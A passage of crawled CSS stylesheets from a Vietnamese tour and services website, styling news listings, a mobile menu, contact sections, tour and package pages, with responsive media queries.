  border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 3s;
  transition: all 3s;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .img_container img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  object-position: center;
  object-fit: cover;
  -o-object-position: center;
  -o-object-fit: cover;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .page_news_item .page_news_thumbnail {
  position: relative;
  overflow: hidden;
}
.html_news_col .page_news_item .page_news_thumbnail .news_thumbnail {
  border-radius: 10px;
  overflow: hidden;
}
.html_news_col .news_item {
  cursor: pointer;
}
.html_news_col .btn-view {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 170px;
  height: 50px;
  border: 1px solid #60be48;
  background: #60be48;
}

.html_news_col .btn-view span {
  font-size: 16px;
  line-height: 20px;
  text-transform: uppercase;
  color: #fff;
}

.html_news_col .btn-view svg {
  color: #fff;
  margin-top: -2px;
  margin-left: 10px;
}

.html_news_col .news_item .news_content {
  width: 100%;
  margin-top: 21px;
}

.html_news_col .news_item .news_content .news_short_description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #4f4f4f;
  margin-bottom: 12px;
}

.html_news_col .news_item .news_content .box-news_title {
  width: 100%;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e0e0e0;
}

.html_news_col .news_item .news_content .news_title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 18px;
  line-height: 140%;
  font-weight: 600;
  color: #333333;
}

.html_news_col .news_item:hover .news_content .news_title {
  color: #60be48;
}
.html_news_col .btn-view:hover {
  background: #fff;
}
.html_news_col .btn-view:hover span {
  color: #60be48;
}

.html_news_col .btn-view:hover svg {
  color: #60be48;
}

.html_news_col .page_new_main {
  margin-bottom: 40px;
}

.html_news_col .page_new_main .page_news_item {
  width: 100%;
  display: flex;
  margin-top: 15px;
}

.html_news_col .page_new_main .page_news_item .page_news_content {
  width: 35%;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  padding-right: 36px;
}

.html_news_col
  .page_new_main
  .page_news_item
  .page_news_content
  .news_short_description {
  -webkit-line-clamp: 4;
  margin-bottom: 20px;
}

.html_news_col .page_new_main .page_news_item .page_news_content .news_title {
  font-size: 20px;
  margin-bottom: 16px;
  -webkit-line-clamp: 4;
}

.html_news_col
  .page_new_main
  .page_news_item.news_item
  .news_content
  .calendar-date {
  margin-bottom: 20px;
}

.html_news_col .news_item .news_content .calendar-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.right-list-banner-home {
  right: 60px;
}
.left-list-banner-home {
  left: 60px;
}
.list-banner-home {
  position: absolute;
  top: 30px;
  width: 224px;
  display: grid;
  gap: 30px;
}
.list-banner-home .banner {
  width: 100%;
}
.list-banner-home .banner .img {
  width: 100%;
  padding-top: 199.65%;
  position: relative;
}
.list-banner-home .banner .img img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.4s ease-in-out;
}

.html_news_col .news_item .news_content .calendar-date svg {
  color: #828282;
  margin-right: 5px;
}

.html_news_col .news_item .news_content .calendar-date span {
  font-size: 14px;
  line-height: 100%;
  color: #828282;
}

.html_news_col .page_new_main .page_news_item .page_news_thumbnail {
  width: 65%;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

@media screen and (max-width: 1800px) {
  .right-list-banner-home {
    right: 20px;
  }
  .left-list-banner-home {
    left: 20px;
  }
  .list-banner-home {
    top: 30px;
    width: 160px;
    gap: 20px;
  }
}

@media screen and (max-width: 1550px) {
  .right-list-banner-home {
    right: 8px;
  }
  .left-list-banner-home {
    left: 8px;
  }
  .list-banner-home {
    top: 30px;
    width: 100px;
    gap: 10px;
  }
}

@media screen and (max-width: 1550px) {
  .header-right {
    gap: 20px;
  }
  .main-menu {
    gap: 30px;
  }
}
@media screen and (max-width: 1399px) and (min-width: 1200px) {
  .home.block1 .container {
    max-width: 100%;
    width: 100%;
    padding: 0 120px;
  }
  .top-html {
    zoom: 0.6;
  }
  .header .top-header {
    zoom: 0.8;
  }
}

@media (max-width: 1199px) {
  .html_news_col .page_new_main .page_news_item .page_news_content {
    padding-right: 26px;
  }
  .list-banner-home {
    display: none;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .calendar-date {
    zoom: 0.9;
  }
}

@media (max-width: 991px) {
  .header-right {
    display: none;
  }
  .top-html {
    padding-right: 16px;
    padding-left: 16px;
  }
  .top-html .center-box-top h2 {
    font-size: 20px;
  }
  .top-html .box-header-button a {
    min-height: 40px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 14px;
  }
  .html_news_col .page_new_main {
    margin-bottom: 40px;
  }

  .html_news_col .page_new_main .page_news_item {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    padding-right: 0;
    margin-top: 0;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .news_short_description {
    -webkit-line-clamp: 5;
    margin-bottom: 18px;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content .news_title {
    -webkit-line-clamp: 3;
  }

  .html_news_col .page_new_main .page_news_item .page_news_thumbnail {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-bottom: 20px;
  }

  .html_news_col .news_item .btn-view span {
    font-size: 14px;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 16px 16px 14px 16px;
    border-bottom: 1px solid #f0f0f0;
  }

  .html_news_col .html_slide_new .new_item .item_title .title-exp,
  .html_news_col .html_slide_new .new_item .item_title h3 {
    margin-bottom: 8px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 14px 16px 16px 16px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.9;
  }

  .html_news_col .remaining-news {
    gap: 12px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .html_news_col .news_item .news_content .news_short_description {
    margin-bottom: 12px;
  }

  .html_news_col .remaining-news {
    gap: 20px;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .box-remaining-news {
    display: none;
  }

  .top-html {
    padding: 0 30px 66px 0px;
  }
  .top-html .center-box-top {
    display: flex;
    align-items: center;
  }
  .top-html .right-box-top {
    position: absolute;
    bottom: 4px;
    right: 192px;
    width: 100px;
  }
  .top-html .left-box-top {
    position: absolute;
    bottom: 4px;
    right: 6px;
    width: 180px;
  }
  .top-html .box-header-button .item-img {
    height: 30px;
    margin-bottom: 4px;
  }
  .top-html .box-header-button a {
    min-height: 26px;
    padding: 4px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 10px;
    line-height: 120%;
  }
  .list-ticket {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media screen and (max-width: 500px) {
  .top-html .center-box-top h2 {
    font-size: 12px !important;
  }

  .html_news_col {
    margin-bottom: 0px;
  }

  .title-page-1 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .form-contact {
    margin-bottom: 0;
  }

  .top-footer {
    padding: 0;
  }
  .list-ticket {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}

@media screen and (max-width: 400px) {
  .html_news_col .page_news_item .page_news_thumbnail .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 14px 14px 12px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 12px 14px 14px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.8;
  }
}

@media screen and (max-width: 375px) {
  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.6;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 12px 12px 10px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 10px 12px 12px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.7;
  }
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2
body_size: 1333
content:
.menu-bar-mobile {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 300px;
    background: #6FBF54;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-left: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-mobile-show{
    margin-left: 0px;
    opacity: 1;
}
.menu-bar-mobile .logo-menu {
    float: left;
    width: 100%;
    background: #6FBF54;
    padding: 20px;
    border-bottom: 3px solid #fff;
}
.menu-bar-mobile >ul{
    border-bottom: 1px solid #fff;
    margin-bottom: 30px; 
    padding: 0px;
}
.menu-bar-mobile .logo-menu img{
	width: 80%;
	margin-bottom: 15px;
    margin-left: 30px;
}
.menu-bar-mobile .login ul li{
    margin: 0px;
    width: 50%;
    text-align: center;
    background: #6FBF54;
    border-bottom: 1px solid #fff;
}

.menu-bar-mobile .infor-header{
    padding: 5px 0px;
}
.menu-bar-mobile .infor-header li {
    text-align: center;
    background: #6FBF54;
}
.menu-bar-mobile .infor-header li a {
    color: #fff;
}
.main-menu-bar{
    clear: both;
    padding: 0px 0px 20px 0px;
}
.main-menu-bar >li{
    padding: 0px;
    display: block;
    border-bottom: 1px solid #fff;
    padding-left: 10px;
}
.main-menu-bar li{
    position: relative;
}

.main-menu-bar >li li{
    padding: 0px;
    padding-left: 15px;
    display: block;
    border-top: 1px solid #fff;
}
.main-menu-bar >li li::after{

}
.main-menu-bar li a{
    font-size: 14px;
    padding: 7px;
    display: inline-block;
    width: 80%;
    font-weight: 300;
}
.menu-bar-mobile a{
    color: #fff !important;
}
.main-menu-bar li:hover{
    background: #6fbf54;
}
.main-menu-bar li:hover >a{
    color: #fff;
}
.main-menu-bar li:hover >ul{
    display: block;
}
.main-menu-bar li:hover >i{
   transform: rotate(180deg);
}
.main-menu-bar ul{
    display: none;
    padding: 0px;
}
.main-menu-bar i{
    display: inline-block;
    right: 0px;
    top: 0px;
    position: absolute;
    padding: 11px 10px;
    color: #fff;
}
.menu-bar-mobile .infor-header li{
    display: inline-block;
    padding: 10px; 
    margin: 0px !important; 
    width: 50%;
    border: 0px;
    float: left;
}
.menu-bar-mobile .infor-header i{
    margin-right: 10px;
    font-size: 16px;
    display: block;
    color: #fff;
    margin-bottom: 10px;
}
.menu-bar-mobile .login ul li a {
    font-size: 16px;
    /*font-weight: bold;*/
}
/*.menu-bar-lv-1{
	float: left;
	width: 100%;
	position: relative;
}
.menu-bar-lv-1 a {
    float: left;
    width: 100%;
    height: 40px;
    line-height: 30px;
    background: #fff;
    margin-bottom: 1px;
    padding: 5px 15px;
    font-size: 14px;
    border-top: 1px solid #ebebeb;
}
.menu-bar-lv-1 a:hover{
	box-shadow: 0px 0px 2px #443333;
}
.menu-bar-lv-1 span {
    position: absolute;
    right: 10px;
    top: 4px;
    width: 30px;
    height: 30px;
    font-size: 17px;
    text-align: center;
    padding-top: 9px;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-lv-2, .menu-bar-lv-3{
	position: relative;
	float: left;
    width: 100%;
    display: none;
}
.menu-bar-lv-2 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 15px;
}
.menu-bar-lv-2 i:last-child{
	margin-right: 7px;
}
.menu-bar-lv-3 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 33px;
}*/
.rotate-menu{
	transform:rotate(180deg);
	top: 10px !important;
}
.menu-btn-show {
    position: relative;
    width: 22px;
    height: 22px;
    float: left;
    margin-right: 15px;
    cursor: pointer;
    padding: 4px 0px 0px 0px !important;  
}
.menu-btn-show .border-style {
    width: 70%;
    margin-left: 15%;
    margin-top: 0px;
    height: 1px;
    background: #fff;
    float: left;
    margin-bottom: 5px;
}
.fixed-box .menu-btn-show .border-style{
	background: #707070;
}
.box-login-logout {
    float: left;
    width: 100%;
    position: relative;
    background: #f9f9f9;
}
.boder-rotate {
    position: absolute;
    left: 50%;
    height: 40px;
    width: 1px;
    background: #ebebeb;
    transform: rotate(30deg);
}
.box-login-logout i{
	margin-right: 6px;
}
.box-login-logout .left{
    float: left;
    width: 50%;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    font-size: 15px;
    border-top: 1px solid #ebebeb;
}

.categories-bar-mobile {
    position: fixed;
    height: 100%;
    width: 300px;
    right: 0px;
    background: #fff;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-right: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    visibility: hidden;
}
@media screen and (min-width: 800px) {
	.menu-btn-show{
		display: none;
	}
}

@media screen and (max-width: 1200px) {
    .shadow-mobile{
        display: none;
        height: 100vh;
        position: fixed;
    }
	.menu-btn-show{
        padding: 2px;
        right: -11px;
        top: 3px;
        background: rgba(77, 224, 19, 0.3);
        position: fixed;
	}
    .menu-btn-show:hover .menu-bar-mobile{
        opacity: 1;
        margin-left: 0px;
    }
    .main-menu ul{
        display: none !important;
    }
}
@media screen and (max-width: 992px) {
    
    .categories-bar-mobile-show{
        margin-right: 0px;
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 360px) {
	.menu-bar-mobile{
		width: 250px;
	}
    .categories-bar-mobile{
        width: 250px;
    }
}

@media screen and (max-width: 800px) {
     .header .box-bott{
        display: none;
    }
    .menu-btn-show{
        display: block;
        z-index: 999;
    }
}


/*chỉnh top icon*/

@media screen and (max-width: 700px) {
     .top-header-left{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header-right{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header {
        border-bottom: 0px;
     }

}

@media screen and (max-width: 550px) {
     .top-header {
        display: none;
     }
     .menu-bar-mobile .login{
        text-align: center;
     }
     .menu-bar-mobile .login li{
        display: inline-block;
        margin: 10px;
     }
     .contact-icon{
       text-align: center;
     }
     .infor-header{
        display: inline-block;
        padding: 10px 0px;
     }
     .infor-header li{
        display: inline-block;
     }
     .infor-header li a {
        font-size: 14px;
        color: #6fbf54;
    }
}

.cls{
   display: none !important;
}
.ops{
   display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/contact.css?v=1.0.0
body_size: 652
content:
.contact-3{
	overflow: hidden;
}
.contact-3-item{
	 min-width: 150px;
}
.contact-1 ul li{
	list-style-image: url(../images/icon-ellipse.png);
    padding: 16px 0;
    width: 100%;
    float: left;
    width: 49%;
    min-width: 200px;
}
.contact-1 p{
	margin-bottom: 45px;
}
.contact-1 ul{
	margin: 20px 0px;
}
.contact-1-img img{
	width: 100%;
}
.contact-2-item h3{
	/*color: #fff;*/
	font-size:14px;
}
.contact-2-item p{
	/*color: #fff;*/
	font-size:12px;
}
.contact-2-item {
	margin-bottom: 30px;
}
.img-contact-2{
	height:36px;
}
.contact-2 .container{
	width: 60%;
	padding: 100px 0px ;
}
.team-mate-item{
	position:relative;
	padding-bottom: 70px;
	margin: 15px 0px;
}

.img-team-mate{
	width: 100%;
}
.team-mate-item img{
	width: 100%;
	opacity: 0.6;
}
.text-team-mate{
	position:absolute;
	bottom: -1px;
	background: #6fbf54;
	width: 100%;
	text-align:center;
	padding-top:10px;
	display: none;
}
.team-mate-item:hover >.box-team-mate-item .text-team-mate {
	display: block;
}
.team-mate-item:hover >.box-team-mate-item .img-team-mate img {
	opacity: 1;
}
.text-team-mate p,
.text-team-mate a,
.text-team-mate h4{
	color: #fff;
	font-size:14px;
}
.text-team-mate h4{
	text-transform: uppercase;
}
.text-team-mate ul{
	padding: 15px 0px;
}
.text-team-mate li{
	display: inline-block;
	border-radius: 50%;
	border: 1px solid #fff;
	padding-top: 3px; 
	width:26px;
	height:26px;
	margin-left:12px;
}
.img-team-mate{
	background: #999;
}
.index-2{
	/*margin-top: 45px; */
	/*margin-bottom: -45px;*/
}
.detail-team-mate{
	background-position: 53% 85%;
	padding-bottom: 50px;
	padding-top: 20px;
}
.img-contact-3 {
	text-align: center;
	position: relative;
	padding: 20px 0px;
}
.border-bottom{
	border-top: 1px solid  #464646;
	position: absolute;
	bottom: 0px;
	z-index: 1;
}
.haft-fix-right{
	width: 52%;
	right: 0px;
}
.haft-fix-left{
	width: 53%;
	left: 0px;
}
.full{
	width: 100%;
}
.img-contact-3 .icon-main{
	height: 36px;
	width: 36px;
}

.img-contact-3 .icon{
	position: absolute;
    bottom: -4px;
    left: 48%;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #eee;
    border: 1px solid #464646;
    z-index: 2;
}
.contact-3 .contact-3-item{
	padding: 0px;
    width: 20%;
    float: left;
}
.text-contact-3{
	text-align: center;
}
.text-contact-3 .autonumber{
	font-size: 28px;
	color: #fff;
	margin: 10px 0px;
	display: block;
}
.text-contact-3 p{
	font-size: 16px;
	color: #fff;
}
.contact-3 .container{
	padding: 100px 0px ;
}

@media screen and (min-width: 400px) and (max-width: 1000px) {
	.contact-3 .container {
	    padding: 50px;
	    padding: 0px 30px;
	}
}
@media screen and (max-width: 400px){
	.contact-3 .contact-3-item {
	    width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/tour.css?v=1.0.0
body_size: 1169
content:
.content-tours .title-page-1{
	padding-bottom: 10px;
	border-bottom: 1px solid #d7d7d7;
}
#owl-carousel-tour{
	clear: both;
}
.content-tours .row{
	padding: 35px 0px;
}

.content-tours .tours-detail{
	text-align: center;
	height: 100%;
}
.content-tours .tours-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-tours .tours-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-tour .tours-detail .button{

	margin: 25px;
	padding: 10px 30px;
	font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px;
	display: inline-block; 
}
.list-tour .tours-detail .price{

	font-size: 18px;
}
.tours-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.tours-detail img{
	width: 100%;
	height: 230px;
}

.form-search-tour{
	background-color: #6fbf54;
	padding: 30px;
}
.form-search-tour .radio{
	padding: 0px;
	padding-left: 20px;
}
.form-search-tour .radio li{
	display: inline-block;
	width: 48%;
}
.form-search-tour li{
	display: inline-block;
	width: 48%;
}
.form-search-tour .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-tour .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-tour .radio .span-left{
	margin-right:30px;
}
.form-search-tour h3{
	font-family: 'Roboto Condensed';
	font-size: 24px;
	font-weight: 600;
	color: #ffffff;
	width: 100%;
	text-align: center;
	margin-top: 35px;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.form-search-tour  p{
	font-family: 'Roboto Condensed';
	font-size: 14px;
	color: #ffffff;
	line-height: 1.7;
	font-style: italic;
	text-align: center;
	margin-bottom: 20px;
}

.form-search-tour input[type='text'], .form-search-tour input[type='date'],.form-search-tour select{
	width: 100%;
	background-color: #a8d495;
	border: 0;
	display: block;
	color: #fff;
	padding-left: 20px;
	font-family: 'Roboto Condensed';
	padding-right: 20px;
	height: 33px;
}
.form-search-tour label{
	color: #fff;
	font-weight: normal;
}
.form-search-tour i{
	position: absolute;
	right: 7px;
	color: #fff;
	bottom: 6px;
	font-size: 19px;
}
.form-search-tour .form_datetime{
	position: relative;
}
.form-search-tour input[type='submit']{
	background-color: #fff100;
	margin-top: 12px;
	display: inline-block;
	border-radius: 20px;
	padding: 11px 40px 9px 40px;
	color: #ffffff;
	font-family: 'Roboto Condensed';
	font-weight: 600;
	border: 0;
	text-transform: uppercase;
	-webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
/*.tours-item:hover {
	margin-top: -5px; 
	}*/
	.tours-item:hover .tours-detail {
		box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2), 6px 6px 20px 0 rgba(0, 0, 0, 0.19);
	}

	.list-tour-special img{
		width: 100%;
	}
	.list-tour-special  .price{
		font-size: 14px;
	}
	.caption-special-tours 	{
		font-size: 14px;
		padding: 25px 0px;
	}
	#owl-carousel-tour .owl-stage{
		margin: 15px 0px;
	}
	#owl-carousel-tour .owl-nav{
		display: inline-block;
	}
	#owl-carousel-tour .owl-nav .owl-prev{
		position: absolute;
		top: 30%;
		background: inherit;

	}
	#owl-carousel-tour .owl-nav .owl-next{
		position: absolute;
		top: 30%;
		right: 10px;
		background: inherit;
	}
	#owl-carousel-tour .owl-nav i{
		font-size:45px;
	}
	.img-special-tours{
		position: relative;
		overflow: hidden;
	}
	.img-special-text{
		display: none;
		position: absolute;
		top:50px;
		text-align: center;
	}
	.img-special-text .button{
		margin: 5px;
		padding: 5px 20px;
		font-size: 14px;
		margin: 35px;
	}
	.img-special-text .box-button{
		text-align: center;
		width: 100%;
	}
	.img-special-tours:hover >a img{
		opacity: 0.2;
	}
	.img-special-tours:hover .img-special-text{
		display: block;
	}
	.img-special-tours:hover .new{
		display: none;
	}
	.new{
		position: absolute;
		top: 11px;
		font-size: 11px;
		color: #fff;
		left: -25px;
		transform: rotate(-45deg);
		background: red;
		padding: 5px 20px;
	}
	.bg-shadow{
		/*background-color: inherit; */
	}
	@media screen and (min-width: 1200px){
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 992px) and (max-width: 1199px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
		.list-tour .col-md-4 {
			height: 569px;
		}
	}
	@media screen and (min-width: 768px) and (max-width: 991px) {
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 412px) and (max-width: 767px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
	}
	@media screen and (max-width: 367px){
		.form-search-tour .radio li{
			width: 100%;
		}
	}

	@media screen and (min-width: 445px) and (max-width: 777px) {
		.form-search-tour {
			padding: 1px 30px;
		}
		.form-search-tour input[type='submit'] {
			margin: 6px 0px 15px 0px;
			padding: 7px 30px;
		}
		.form-group {
			margin-bottom: 5px;
		}
		.form-search-tour h3 {
			margin-top: 15px;
		}
		.list-tour >div{
			height: auto !important;
		}
		.form-search-tour input[type='text'], .form-search-tour input[type='date'], .form-search-tour select {
			height: 28px;
		}
		.form-search-tour .radio {\
			padding-left: 0px; 
		}
	}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0
body_size: 782
content:

.detail-tab-detail-packages .box-small-pk{
	border-left: 2px solid  #d7d7d7;
	margin-left: 48px;
	position: relative;
}
.item-tab-detail{
	width: 100%;
	padding: 60px;
}
.tab-detail-packages  .nav-tabs{
	margin-bottom: 40px;
}
.tab-detail-packages .chain{
	position: absolute;
	top: 48%;
	left:-16px;
}
.title-tab-detail h4{
	display: inline-block;
	background: #fff100;
	font-size: 14px;
	text-transform: uppercase;
	padding: 8px;
	font-weight: normal;
	margin: 0px;
	margin-left: -48px;
}
.tab-detail-packages{
	margin: 30px 0px;
}
.text-detail-packages-up p{
	font-size: 14px;
}
.text-detail-packages-up h2{
	font-size: 24px;
	font-weight: bold;
	color: black;
	text-transform: uppercase;
}
.tab-detail-packages .nav-tabs li a{
	text-transform: uppercase;
	padding: 5px 35px; 
}
.tab-detail-packages .nav-tabs>li.active>a{
	background: #6fbf54;
	color: #fff;
}
.detail-tab-detail-packages .img{
	position: relative;
}
.detail-tab-detail-packages .img .item-slide-packages-sma{
	margin: 5px 0px;
}
.reset-img{
	position: absolute;
	top: 5px;
	left: 20px;
}
.detail-tab-detail-packages .img img{
	width: 100%;
}

.final-box-small-pk{
	width: 4px;
    position: absolute;
    background: #fff;
    height: 49%;
    left: -3px;
    bottom: 0;
}
.slide >div{
	clear: both;
}
.slide .owl-nav{
	display: inline-block !important;
}
.slide .owl-nav .owl-prev{
	position: absolute;
	top: 25%  !important;
	background: inherit;

}
.slide .owl-nav .owl-next{
	position: absolute;
	top: 25%  !important;
	right: 0;
	background: inherit;
}
.slide .owl-nav i{
	font-size:24px;
}
.caption-detail-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
    margin-top: 45px;
    padding: 5px 25px;
    font-size: 16px;
}

.caption-detail-packages .price{
	color: red;
	font-weight: bold;
	margin-top:25px;
	margin-bottom: 32px;
	display: inline-block; 
	font-size: 18px;
}
.caption-detail-packages i{
	font-size: 18px;
}
.detail-packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.detail-packages-detail img{
	width: 100%;
}


.detail-packages-detail .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}



/*carolsel*/
.list-detail-package-special{
	margin-bottom: 40px; 
}
.list-detail-package-special img{
	width: 100%;
}
.list-detail-package-special  .price{
	font-size: 14px;
}
.caption-special-detail-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-detail-package{
	clear: both;
}
#owl-carousel-detail-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-detail-package .owl-nav{
	display: inline-block;
}
#owl-carousel-detail-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-detail-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-detail-package .owl-nav i{
	font-size:45px;
}
.img-special-detail-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-detail-packages:hover >a img{
	opacity: 0.2;
}
.img-special-detail-packages:hover .img-special-text{
	display: block;
}
.img-special-detail-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-detail-package .caption-special-detail-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-detail-package .detail-packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0
body_size: 71
content:

#tab-detail-tour .item-tab-detail .content{
	padding: 0px;
	padding-left: 20px; 
	margin:0px;
}
#tab-detail-tour .item-tab-detail .img{
	padding: 40px 0px 30px 30px;
}
#tab-detail-tour .item-tab-detail .content h3{
	font-size: 16px;
	text-transform: uppercase;
}
#tab-detail-tour .item-tab-detail {
    padding: 0px 60px;
}
#tab-detail-tour  .shop a {
    font-family: 'Roboto Condensed';
    font-weight: 400;
    font-size: 14px;
    color: #333333;
    display: inline-block;
    text-transform: uppercase;
    padding: 5px 33px;
    background-color: #fff100;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/packages.css?v=1.0.0
body_size: 1191
content:
.content-packages .title-page-1{
	padding-bottom: 10px;
    border-bottom: 1px solid #d7d7d7;
}

.content-packages .packages-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-packages .packages-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-package .packages-detail .button{
    margin: 15px 0px;
    padding: 5px 25px;
    font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px 0px;
	display: inline-block; 
}
.list-package .packages-detail .price{

	font-size: 18px;
}
.packages-detail{
